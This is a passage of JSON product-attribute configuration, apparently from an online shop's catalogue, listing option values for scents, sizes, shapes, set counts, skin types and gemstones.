Pink","indexable":0},{"value":2742,"label":"Peony","indexable":0},{"value":2743,"label":"Peony Rose","indexable":0},{"value":26329,"label":"Pina Colada","indexable":0},{"value":2744,"label":"Pink Fizz","indexable":0},{"value":48637,"label":"Pink Grapfruit & Basil","indexable":0},{"value":39760,"label":"Pink Grapefruit & Rose","indexable":0},{"value":2745,"label":"Pink Pepper","indexable":0},{"value":2746,"label":"Pink Salt & Aloe","indexable":0},{"value":48636,"label":"Pistachio & Sea Salt","indexable":0},{"value":2747,"label":"Plum & Orris","indexable":0},{"value":2748,"label":"Pomegranate","indexable":0},{"value":27071,"label":"Pomegranate & Patchouli","indexable":0},{"value":26394,"label":"Pomegranate Noir","indexable":0},{"value":2749,"label":"Pomelo","indexable":0},{"value":48499,"label":"Pomelo & Mandarin","indexable":0},{"value":2750,"label":"Praline & Cream","indexable":0},{"value":2751,"label":"Recharge","indexable":0},{"value":2754,"label":"Rose & Amber","indexable":0},{"value":2752,"label":"Relax","indexable":0},{"value":28107,"label":"Rich Mocha","indexable":0},{"value":48315,"label":"Romemary & Biotin","indexable":0},{"value":2753,"label":"Rose","indexable":0},{"value":48500,"label":"Rose and Sandalwood","indexable":0},{"value":27656,"label":"Rosewater","indexable":0},{"value":26323,"label":"Rose & Cassis","indexable":0},{"value":29566,"label":"Rose & Honeysuckle","indexable":0},{"value":2755,"label":"Rose & Peach","indexable":0},{"value":39860,"label":"Rose & Sandalwood","indexable":0},{"value":3210,"label":"Seagrass & Amber","indexable":0},{"value":2758,"label":"Sea Kelp & Green Tea","indexable":0},{"value":2759,"label":"Sea Salt & Crushed Mint","indexable":0},{"value":2756,"label":"Saffron & Amber","indexable":0},{"value":38166,"label":"Sage","indexable":0},{"value":2760,"label":"Shea Butter","indexable":0},{"value":2761,"label":"Soy Bean & Cucumber","indexable":0},{"value":27451,"label":"Strawberry Daiquiri","indexable":0},{"value":38208,"label":"Sunset Fleur","indexable":0},{"value":2762,"label":"Tonka Bean & Lime","indexable":0},{"value":29569,"label":"Tuberose & Amber","indexable":0},{"value":38640,"label":"Tuberose & White Flowers","indexable":0},{"value":28110,"label":"Ultimate Red","indexable":0},{"value":2763,"label":"Unscented","indexable":0},{"value":2764,"label":"Vanilla","indexable":0},{"value":2765,"label":"Verbena & White Tea","indexable":0},{"value":2766,"label":"Vetivert & Sandalwood","indexable":0},{"value":39867,"label":"Violet & Rose","indexable":0},{"value":26324,"label":"Violet Leaf & Vanilla","indexable":0},{"value":39598,"label":"Waikiki","indexable":0},{"value":48320,"label":"Warm Oud & Saffron","indexable":0},{"value":2767,"label":"Waterlily","indexable":0},{"value":2768,"label":"Watermelon","indexable":0},{"value":26395,"label":"White Lavender","indexable":0},{"value":39761,"label":"White Lilac","indexable":0},{"value":38056,"label":"White Lily","indexable":0},{"value":2769,"label":"White Tea & Mint","indexable":0},{"value":39918,"label":"Wild Jasmine","indexable":0},{"value":2770,"label":"Wild Primrose & Sweet Pea","indexable":0},{"value":27651,"label":"Winter Pine","indexable":0},{"value":38246,"label":"Wood Night","indexable":0},{"value":39859,"label":"Yuzu & Black Pepper","indexable":0},{"value":39950,"label":"Mandarin & Amber","indexable":0},{"value":2771,"label":"Yuzu & Peony","indexable":0},{"value":40166,"label":"Chrysants","indexable":0},{"value":40169,"label":"Verbena","indexable":0},{"value":40253,"label":"Fig & Blackcurrant","indexable":0},{"value":40254,"label":"Eucalyptus & Green Fig Leaf","indexable":0},{"value":40255,"label":"Lemon & Grapefruit","indexable":0},{"value":40256,"label":"Orange & Nectarine","indexable":0},{"value":40258,"label":"Mandarin & Lotus","indexable":0},{"value":40263,"label":"Lavender Eucalyptus & Ylang Ylang","indexable":0},{"value":40264,"label":"Lemon Crush","indexable":0},{"value":40265,"label":"Orange Zest","indexable":0},{"value":40277,"label":"Jasmine & Peony","indexable":0},{"value":42226,"label":"Lemon Grass & Chamomile","indexable":0},{"value":42227,"label":"Neroli & Peach","indexable":0},{"value":42228,"label":"Lemon Grass & Chamomile","indexable":0},{"value":42447,"label":"Honey & Nectar","indexable":0},{"value":43683,"label":"Chamomile","indexable":0},{"value":43689,"label":"Lemongrass & Eucalyptus","indexable":0},{"value":43850,"label":"Pepper & Patchouli","indexable":0},{"value":43869,"label":"Thistledown & Sunshine","indexable":0},{"value":43870,"label":"Rose, Sage & Mint","indexable":0},{"value":43872,"label":"Sweet Orange","indexable":0},{"value":43899,"label":"Rose & Hibiscus & Cassis & Mandarin","indexable":0},{"value":43900,"label":"Rose & Hibiscus","indexable":0},{"value":43902,"label":"Cassis & Mandarin","indexable":0},{"value":43938,"label":"Lotus Flower & Green Tea","indexable":0},{"value":45976,"label":"Geranium & Almond","indexable":0},{"value":45977,"label":"Neroli & Lemon, Lavendar & Jasmine","indexable":0},{"value":45979,"label":"Neroli & Orange Blossom","indexable":0},{"value":43688,"label":"Orange Blossom & Neroli","indexable":0},{"value":45984,"label":"Linseed, Oregano & Parsley","indexable":0},{"value":45985,"label":"Pumpkin Seed & Banana","indexable":0},{"value":45986,"label":"Carrot Cake","indexable":0},{"value":45987,"label":"Slipper & Biscuit","indexable":0},{"value":45988,"label":"Lemon","indexable":0},{"value":45989,"label":"Postman & Roast","indexable":0},{"value":45990,"label":"Fruity Fresh Fang","indexable":0},{"value":45991,"label":"Smoky Fang","indexable":0},{"value":46136,"label":"Lemon & Cedarwood","indexable":0},{"value":46140,"label":"Lime & Bergamot","indexable":0},{"value":46141,"label":"Strawberry & Elderflower","indexable":0},{"value":46156,"label":"Lavender & Sage, Jasmine & Cedarwood, Bergamot & Mandarin","indexable":0},{"value":46165,"label":"Magnolia & Jasmine","indexable":0},{"value":46167,"label":"Rose & Patchouli","indexable":0},{"value":46243,"label":"Coconut & Bergamot","indexable":0},{"value":46210,"label":"Lemongrass & Ecalyptus \/ Chamomile & Sandalwood","indexable":0},{"value":46245,"label":"Orange Blossom","indexable":0},{"value":46376,"label":"Jasmine & Sandalwood","indexable":0},{"value":46377,"label":"Geranium & Mandarin","indexable":0},{"value":46500,"label":"Fig & Tonka Bean","indexable":0},{"value":46542,"label":"Pomegrante & Rose","indexable":0},{"value":46543,"label":"Pomegranate & Amber","indexable":0},{"value":46568,"label":"Mandarin & Musk","indexable":0},{"value":46584,"label":"Leather & Oud","indexable":0},{"value":46617,"label":"Patchouli & Saffron","indexable":0},{"value":46658,"label":"Relaxation","indexable":0},{"value":46797,"label":"Neroli & White Jasmine","indexable":0},{"value":46798,"label":"Waterlily & Silver Musk","indexable":0},{"value":47244,"label":"Jasmine & Pear","indexable":0},{"value":46799,"label":"Saffron & Suede","indexable":0},{"value":46940,"label":"Coconut & Amber","indexable":0},{"value":47245,"label":"Geranium & Bergamot","indexable":0},{"value":46972,"label":"Chamomile & Sandalwood","indexable":0},{"value":47289,"label":"Cherry","indexable":0},{"value":47298,"label":"Plum & Tonka","indexable":0},{"value":47304,"label":"Coconut & Sandalwood","indexable":0},{"value":47331,"label":"Pomelo & Basil","indexable":0},{"value":47332,"label":"Fleur","indexable":0},{"value":47333,"label":"Dusk","indexable":0},{"value":47340,"label":"White Oud & Saffron","indexable":0},{"value":47341,"label":"Honeyed Fig & Cashmere","indexable":0},{"value":47344,"label":"Pink Grapefruit & Basil","indexable":0},{"value":47347,"label":"Oud","indexable":0},{"value":47387,"label":"Tuberose & Sandalwood","indexable":0},{"value":47388,"label":"Geranium & Wild Mint","indexable":0},{"value":47452,"label":"Cedarwood & Fig","indexable":0},{"value":47453,"label":"Mandarin & Basil","indexable":0},{"value":47454,"label":"Grapefruit & Bergamot","indexable":0},{"value":47455,"label":"Warm Cedarwood","indexable":0},{"value":47456,"label":"Grapefruit & Mandarin","indexable":0},{"value":47457,"label":"Cedarwood","indexable":0},{"value":47510,"label":"Golden Myrrh & Saffron","indexable":0},{"value":47515,"label":"Lotus and Mandarin","indexable":0},{"value":47530,"label":"Chamomile & Ylang Ylang","indexable":0},{"value":47541,"label":"Orange Blossom & Chamomile","indexable":0},{"value":47551,"label":"Saffron","indexable":0},{"value":47578,"label":"Lime & Mint","indexable":0},{"value":47586,"label":"Fragrance Free","indexable":0},{"value":47595,"label":"Gingerbread","indexable":0},{"value":47620,"label":"Geranium & Orange","indexable":0},{"value":47622,"label":"Fern Leaf & Wild Mint","indexable":0},{"value":47626,"label":"Fig Leaf & Coconut","indexable":0},{"value":47627,"label":"Pink Pepper & Wild Flowers","indexable":0},{"value":47628,"label":"Pineapple & Hibiscus","indexable":0},{"value":47629,"label":"Lychee & Jasmine","indexable":0},{"value":47726,"label":"Pink Grapefruit & Sea Salt","indexable":0},{"value":47727,"label":"Aloe Vera","indexable":0},{"value":47728,"label":"Strawberry & Mint","indexable":0},{"value":47729,"label":"Wonderland Peony","indexable":0},{"value":47730,"label":"Wild Vanilla Orchid","indexable":0},{"value":47731,"label":"Sweet Almond Blossom","indexable":0},{"value":47732,"label":"Fresh Cotton & Sea Salt","indexable":0},{"value":47752,"label":"Peppermint","indexable":0},{"value":47760,"label":"Coconut & Fig","indexable":0},{"value":48729,"label":"Bergamot, Fig & Rose","indexable":0},{"value":48730,"label":"Camomile","indexable":0},{"value":48731,"label":"Eucalyptus & Green Fig","indexable":0},{"value":48732,"label":"Passion Fruit","indexable":0},{"value":48733,"label":"Pomegranate & Basil","indexable":0},{"value":48734,"label":"Rose & Agarwood","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":637,"code":"scented","frontend_input":"select","position":0,"label":"Scented","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38579,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":586,"code":"scent_notes","frontend_input":"text","position":0,"label":"Scent notes","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47153,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":997,"code":"scheduling_product_disable_on","frontend_input":"date","position":0,"label":"Scheduling Disable On","filterable":1,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":996,"code":"scheduling_product_enable_on","frontend_input":"date","position":0,"label":"Scheduling Enable On","filterable":1,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":316,"code":"seat_height","frontend_input":"text","position":0,"label":"Seat height","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":644,"code":"servings","frontend_input":"text","position":0,"label":"Servings","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47163,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":548,"code":"set","frontend_input":"select","position":0,"label":"Set","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":39535,"label":"Set of two","indexable":0},{"value":38347,"label":"Set of three","indexable":0},{"value":38348,"label":"Set of four","indexable":0},{"value":38349,"label":"Set of five","indexable":0},{"value":38350,"label":"Set of six","indexable":0},{"value":46357,"label":"Set of seven","indexable":0},{"value":46358,"label":"Set of eight","indexable":0},{"value":38351,"label":"Gift set","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":578,"code":"shade_included","frontend_input":"select","position":0,"label":"Shade included","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38410,"label":"Yes","indexable":0},{"value":38411,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":543,"code":"shape","frontend_input":"select","position":80,"label":"Shape","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":38306,"label":"Animal","indexable":0},{"value":46362,"label":"Arch","indexable":1},{"value":38305,"label":"Cone","indexable":0},{"value":38309,"label":"Heart","indexable":0},{"value":38297,"label":"Hexagonal","indexable":0},{"value":38303,"label":"Octagonal","indexable":0},{"value":38301,"label":"Organic","indexable":0},{"value":38300,"label":"Oval","indexable":0},{"value":38302,"label":"Rectangular","indexable":1},{"value":38296,"label":"Round","indexable":1},{"value":38299,"label":"Semi-circle","indexable":0},{"value":38298,"label":"Square","indexable":0},{"value":38304,"label":"Star","indexable":0},{"value":38307,"label":"Triangular","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":569,"code":"shelves","frontend_input":"text","position":0,"label":"Number of shelves","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47147,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":701,"code":"shipping_group","frontend_input":"select","position":0,"label":"Shipping Group","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":"LF","label":"Large Furniture","indexable":0},{"value":"BK","label":"Bulky","indexable":0},{"value":"GE","label":"Generic","indexable":0}],"default":"GE","isSwatch":false,"verbosity":1},{"id":946,"code":"shoe_size","frontend_input":"select","position":0,"label":"Shoe Size","filterable":1,"indexable":0,"range":false,"configurable":true,"options":[{"value":46774,"label":"3","indexable":0},{"value":46775,"label":"3.5","indexable":0},{"value":46776,"label":"4","indexable":0},{"value":46777,"label":"4.5","indexable":0},{"value":46778,"label":"5","indexable":0},{"value":46779,"label":"5.5","indexable":0},{"value":46780,"label":"6","indexable":0},{"value":46781,"label":"6.5","indexable":0},{"value":46782,"label":"7","indexable":0},{"value":46783,"label":"8","indexable":0},{"value":46784,"label":"9","indexable":0},{"value":48497,"label":"7.5","indexable":0},{"value":48498,"label":"8.5","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":756,"code":"shortest_length_home","frontend_input":"text","position":0,"label":"Shortest length","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47194,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":76,"code":"short_description","frontend_input":"textarea","position":0,"label":"Short Description","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":834,"code":"shower_resistant","frontend_input":"select","position":0,"label":"Shower resistant","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40463,"label":"Yes","indexable":0},{"value":40464,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":218,"code":"size","frontend_input":"select","position":0,"label":"Size","filterable":1,"indexable":0,"range":false,"configurable":true,"options":[{"value":47754,"label":"4","indexable":0},{"value":26325,"label":"6","indexable":0},{"value":47636,"label":"6","indexable":0},{"value":26326,"label":"8","indexable":0},{"value":47635,"label":"8","indexable":0},{"value":20,"label":"10","indexable":0},{"value":21,"label":"12","indexable":0},{"value":22,"label":"14","indexable":0},{"value":23,"label":"16","indexable":0},{"value":4701,"label":"18","indexable":0},{"value":47736,"label":"20","indexable":0},{"value":2266,"label":"UK 3","indexable":0},{"value":46168,"label":"UK 3.5","indexable":0},{"value":2252,"label":"UK 4","indexable":0},{"value":46169,"label":"UK 4.5","indexable":0},{"value":2265,"label":"UK 5","indexable":0},{"value":46170,"label":"UK 5.5","indexable":0},{"value":2267,"label":"UK 6","indexable":0},{"value":46171,"label":"UK 6.5","indexable":0},{"value":2269,"label":"UK 7","indexable":0},{"value":46172,"label":"UK 7.5","indexable":0},{"value":2268,"label":"UK 8","indexable":0},{"value":46173,"label":"UK 8.5","indexable":0},{"value":2282,"label":"44","indexable":0},{"value":27598,"label":"46","indexable":0},{"value":26341,"label":"50","indexable":0},{"value":28,"label":"52","indexable":0},{"value":29,"label":"54","indexable":0},{"value":30,"label":"56","indexable":0},{"value":26340,"label":"58","indexable":0},{"value":2072,"label":"SM","indexable":0},{"value":2073,"label":"ML","indexable":0},{"value":2279,"label":"XS","indexable":0},{"value":2065,"label":"S","indexable":0},{"value":2061,"label":"M","indexable":0},{"value":2064,"label":"L","indexable":0},{"value":2280,"label":"XL","indexable":0},{"value":26458,"label":"Single","indexable":0},{"value":26549,"label":"Double","indexable":0},{"value":27068,"label":"King","indexable":0},{"value":2257,"label":"45x45","indexable":0},{"value":2258,"label":"30x50","indexable":0},{"value":2234,"label":"60x90","indexable":0},{"value":26354,"label":"120x180","indexable":0},{"value":26301,"label":"130x170","indexable":0},{"value":26904,"label":"140x200","indexable":0},{"value":46226,"label":"A1","indexable":0},{"value":46227,"label":"A2","indexable":0},{"value":2256,"label":"A3","indexable":0},{"value":2255,"label":"A4","indexable":0},{"value":3183,"label":"A5","indexable":0},{"value":2259,"label":"A6","indexable":0},{"value":2773,"label":"2x2\"","indexable":0},{"value":39618,"label":"3x3\"","indexable":0},{"value":2775,"label":"3x4\"","indexable":0},{"value":39599,"label":"4x4\"","indexable":0},{"value":39601,"label":"4x6\"","indexable":0},{"value":39600,"label":"5x7\"","indexable":0},{"value":39767,"label":"6x8\"","indexable":0},{"value":39768,"label":"8x10\"","indexable":0},{"value":39617,"label":"11x14\"","indexable":0},{"value":3178,"label":"Short","indexable":0},{"value":2787,"label":"Tall","indexable":0},{"value":43696,"label":"38\/40mm","indexable":0},{"value":43697,"label":"42\/44mm","indexable":0},{"value":47743,"label":"Extra Small","indexable":0},{"value":46228,"label":"Small","indexable":0},{"value":46229,"label":"Medium","indexable":0},{"value":46230,"label":"Large","indexable":0},{"value":46235,"label":"Extra small","indexable":0},{"value":46548,"label":"Small\/Medium","indexable":0},{"value":46550,"label":"Medium\/Large","indexable":0},{"value":46598,"label":"4x6","indexable":0},{"value":46599,"label":"5x7","indexable":0},{"value":46957,"label":"6x4\"","indexable":0},{"value":46985,"label":"60x60","indexable":0},{"value":47445,"label":"50x20","indexable":0},{"value":47229,"label":"Extra Large","indexable":0},{"value":47287,"label":"70x200","indexable":0},{"value":47458,"label":"90x30","indexable":0},{"value":47577,"label":"32x95","indexable":0},{"value":47630,"label":"6x8","indexable":0},{"value":47631,"label":"4x4","indexable":0},{"value":47639,"label":"6S","indexable":0},{"value":47640,"label":"8S","indexable":0},{"value":47641,"label":"10S","indexable":0},{"value":47642,"label":"12S","indexable":0},{"value":47643,"label":"14S","indexable":0},{"value":47644,"label":"16S","indexable":0},{"value":47645,"label":"18S","indexable":0},{"value":47648,"label":"One size","indexable":0},{"value":47750,"label":"4","indexable":0},{"value":47695,"label":"60x61","indexable":0},{"value":47794,"label":"S\/M","indexable":0},{"value":47795,"label":"M\/L","indexable":0},{"value":48341,"label":"3x3","indexable":0},{"value":48342,"label":"2x2","indexable":0},{"value":48343,"label":"3x4","indexable":0},{"value":48493,"label":"50x80","indexable":0},{"value":48494,"label":"50x130","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":830,"code":"sizes","frontend_input":"select","position":0,"label":"Size (for filters)","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":40386,"label":"6","indexable":0},{"value":40387,"label":"8","indexable":0},{"value":40388,"label":"10","indexable":0},{"value":40389,"label":"12","indexable":0},{"value":40390,"label":"14","indexable":0},{"value":40391,"label":"16","indexable":0},{"value":40392,"label":"18","indexable":0},{"value":47735,"label":"20","indexable":0},{"value":40393,"label":"UK 3","indexable":0},{"value":46496,"label":"UK 3.5","indexable":0},{"value":40394,"label":"UK 4","indexable":0},{"value":40395,"label":"UK 5","indexable":0},{"value":40396,"label":"UK 6","indexable":0},{"value":46498,"label":"UK 6.5","indexable":0},{"value":40397,"label":"UK 7","indexable":0},{"value":46499,"label":"UK 7.5","indexable":0},{"value":40398,"label":"UK 8","indexable":0},{"value":40399,"label":"44","indexable":0},{"value":40400,"label":"46","indexable":0},{"value":40401,"label":"50","indexable":0},{"value":40402,"label":"52","indexable":0},{"value":40403,"label":"54","indexable":0},{"value":40404,"label":"56","indexable":0},{"value":40405,"label":"58","indexable":0},{"value":40406,"label":"Extra Extra Small","indexable":0},{"value":40407,"label":"Extra Small","indexable":0},{"value":40408,"label":"Small","indexable":0},{"value":40409,"label":"Medium","indexable":0},{"value":40410,"label":"Large","indexable":0},{"value":40411,"label":"Extra Large","indexable":0},{"value":40412,"label":"Extra Extra Large","indexable":0},{"value":40413,"label":"Small\/Medium","indexable":0},{"value":40414,"label":"Medium\/Large","indexable":0},{"value":43810,"label":"Large\/Extra Large","indexable":0},{"value":40415,"label":"One size","indexable":0},{"value":40416,"label":"Single","indexable":0},{"value":40417,"label":"Double","indexable":0},{"value":40418,"label":"King","indexable":0},{"value":40419,"label":"A1","indexable":0},{"value":40420,"label":"A2","indexable":0},{"value":40421,"label":"A3","indexable":0},{"value":40422,"label":"A4","indexable":0},{"value":40423,"label":"45x45","indexable":0},{"value":40424,"label":"30x50","indexable":0},{"value":40425,"label":"Short","indexable":0},{"value":40426,"label":"Tall","indexable":0},{"value":40427,"label":"iPhone 11","indexable":0},{"value":40428,"label":"iPhone 12","indexable":0},{"value":43705,"label":"XS","indexable":0},{"value":43706,"label":"S","indexable":0},{"value":43707,"label":"M","indexable":0},{"value":43708,"label":"L","indexable":0},{"value":43709,"label":"XL","indexable":0},{"value":46059,"label":"3","indexable":0},{"value":46060,"label":"4","indexable":0},{"value":46061,"label":"5","indexable":0},{"value":46062,"label":"7","indexable":0},{"value":46524,"label":"3.5","indexable":0},{"value":46525,"label":"6.5","indexable":0},{"value":46547,"label":"S\/M","indexable":0},{"value":46549,"label":"M\/L","indexable":0},{"value":46557,"label":"7.5","indexable":0},{"value":46591,"label":"SM","indexable":0},{"value":46592,"label":"ML","indexable":0},{"value":47345,"label":"0","indexable":0},{"value":47408,"label":"4.5","indexable":0},{"value":47409,"label":"5.5","indexable":0},{"value":48182,"label":"6x4\"","indexable":0},{"value":48183,"label":"5x7\"","indexable":0},{"value":48184,"label":"4x4\"","indexable":0},{"value":48270,"label":"Lage","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":533,"code":"size_","frontend_input":"select","position":0,"label":"Size","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40126,"label":"8x8","indexable":0},{"value":38266,"label":"Extra small","indexable":0},{"value":38267,"label":"Small","indexable":0},{"value":38268,"label":"Medium","indexable":0},{"value":38269,"label":"Large","indexable":0},{"value":38270,"label":"Extra large","indexable":0},{"value":38271,"label":"Oversized","indexable":0},{"value":38272,"label":"Single","indexable":0},{"value":38273,"label":"Double","indexable":0},{"value":38274,"label":"King","indexable":0},{"value":38275,"label":"Super king","indexable":0},{"value":39561,"label":"3x3","indexable":0},{"value":38691,"label":"4x4","indexable":0},{"value":38276,"label":"4x6","indexable":0},{"value":38277,"label":"5x7","indexable":0},{"value":38278,"label":"6x8","indexable":0},{"value":38279,"label":"8x10","indexable":0},{"value":38280,"label":"11x14","indexable":0},{"value":39785,"label":"6x6, 6x8, 8x10","indexable":0},{"value":39786,"label":"4x4, 4x6, 5x7, 8x10","indexable":0},{"value":39820,"label":"2.5x3.5, 1.7x1.7","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":269,"code":"size_guide","frontend_input":"multiselect","position":0,"label":"Size guide","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":39852,"label":"ring-size-guide","indexable":0},{"value":39809,"label":"test-size-guide","indexable":0},{"value":39963,"label":"UK Fashion","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":690,"code":"size_guide_new","frontend_input":"select","position":0,"label":"Size Guide [Core4 only]","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":39670,"label":"Belt","indexable":0},{"value":39671,"label":"Shoe","indexable":0},{"value":39672,"label":"Tights","indexable":0},{"value":39673,"label":"Gloves","indexable":0},{"value":39674,"label":"Ring","indexable":0},{"value":39675,"label":"UK Fashion","indexable":0},{"value":47492,"label":"Slippers","indexable":0},{"value":48271,"label":"Stripe and stare","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":342,"code":"size_system","frontend_input":"select","position":0,"label":"Size System","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":3228,"label":"UK","indexable":0},{"value":3229,"label":"EU","indexable":0},{"value":3230,"label":"US","indexable":0},{"value":3231,"label":"8","indexable":0},{"value":3232,"label":"10","indexable":0},{"value":3233,"label":"12","indexable":0},{"value":3234,"label":"14","indexable":0},{"value":3235,"label":"16","indexable":0},{"value":3236,"label":"AUS","indexable":0},{"value":3237,"label":"S","indexable":0},{"value":3238,"label":"M","indexable":0},{"value":3239,"label":"L","indexable":0},{"value":3240,"label":"52","indexable":0},{"value":3241,"label":"56","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":220,"code":"size_type","frontend_input":"select","position":0,"label":"Size Type","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":3224,"label":"Regular","indexable":0},{"value":3225,"label":"Big and Tall","indexable":0},{"value":3226,"label":"UK","indexable":0},{"value":3227,"label":"Maternity","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":942,"code":"size_xs_xxxl","frontend_input":"select","position":0,"label":"Size","filterable":1,"indexable":0,"range":false,"configurable":true,"options":[{"value":46733,"label":"Extra Small","indexable":0},{"value":46734,"label":"Small","indexable":0},{"value":46735,"label":"Medium","indexable":0},{"value":46736,"label":"Large","indexable":0},{"value":46737,"label":"Extra Large","indexable":0},{"value":46738,"label":"XXL","indexable":0},{"value":46739,"label":"XXXL","indexable":0},{"value":48532,"label":"One Size","indexable":0},{"value":48552,"label":"Short","indexable":0},{"value":48553,"label":"Tall","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":599,"code":"skin_type_suitability","frontend_input":"select","position":0,"label":"Skin type suitability","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38480,"label":"Dry","indexable":0},{"value":38481,"label":"Oily","indexable":0},{"value":38482,"label":"Sensitive","indexable":0},{"value":38483,"label":"Combination","indexable":0},{"value":38484,"label":"All skin types","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":641,"code":"smart_phone_compatibility","frontend_input":"select","position":0,"label":"Smart phone compatibility","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38594,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":763,"code":"Sole_Material","frontend_input":"text","position":0,"label":"Sole material","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":611,"code":"spare_parts_included","frontend_input":"select","position":0,"label":"Spare parts included","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38508,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":79,"code":"special_from_date","frontend_input":"datetime","position":0,"label":"Special Price From Date","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":78,"code":"special_price","frontend_input":"price","position":0,"label":"Special Price","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":46987,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":80,"code":"special_to_date","frontend_input":"datetime","position":0,"label":"Special Price To Date","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":752,"code":"stand_depth","frontend_input":"text","position":0,"label":"Stand depth","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47192,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":750,"code":"stand_height","frontend_input":"text","position":0,"label":"Stand height","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47190,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":624,"code":"stand_included","frontend_input":"select","position":0,"label":"Stand included","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38546,"label":"Yes","indexable":0},{"value":46905,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":751,"code":"stand_width","frontend_input":"text","position":0,"label":"Stand width","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47191,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":97,"code":"status","frontend_input":"select","position":0,"label":"Enable Product","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":1,"label":"Enabled","indexable":0},{"value":2,"label":"Disabled","indexable":0}],"default":1,"isSwatch":false,"verbosity":1},{"id":221,"code":"stat_period","frontend_input":"text","position":0,"label":"Stat period","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47053,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":964,"code":"stone","frontend_input":"select","position":0,"label":"Stone","filterable":1,"indexable":0,"range":false,"configurable":true,"options":[{"value":47353,"label":"Agate","indexable":0},{"value":47354,"label":"Amazonite","indexable":0},{"value":47355,"label":"Amethyst","indexable":0},{"value":47356,"label":"Aquamarine","indexable":0},{"value":47357,"label":"Aventurine","indexable":0},{"value":47358,"label":"Calci","indexable":0},{"value":47359,"label":"Chalcedony","indexable":0},{"value":47360,"label":"Citrine","indexable":0},{"value":47361,"label":"Cubic Zirconia","indexable":0},{"value":47362,"label":"Iolite","indexable":0},{"value":47363,"label":"Jade","indexable":0},{"value":47364,"label":"Labradorite","indexable":0},{"value":47365,"label":"Lapis Lazuli","indexable":0},{"value":47366,"label":"Malachite","indexable":0},{"value":47367,"label":"Moonstone","indexable":0},{"value":47368,"label":"Moss Agate","indexable":0},{"value":47369,"label":"Onyx","indexable":0},{"value":47370,"label":"Opal","indexable":0},{"value":47371,"label":"Opalite","indexable":0},{"value":47372,"label":"Paua Shell","indexable":0},{"value":47373,"label":"Pearl","indexable":0},{"value":47374,"label":"Peridot","indexable":0},{"value":47375,"label":"Quartz","indexable":0},{"value":47376,"label":"Reconstituted Stones","indexable":0},{"value":47377,"label":"Rhodocrosite","indexable":0},{"value":47378,"label":"Rhodolite","indexable":0},{"value":47379,"label":"Rhodonite","indexable":0},{"value":47380,"label":"Shell","indexable":0},{"value":47381,"label":"Tiger's Eye","indexable":0},{"value":47382,"label":"Topaz","indexable":0},{"value":47383,"label":"Tourmaline","indexable":0},{"value":47384,"label":"Turquoise","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":803,"code":"stone_length","frontend_input":"text","position":0,"label":"Stone length","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":804,"code":"stone_width","frontend_input":"text","position":0,"label":"Stone 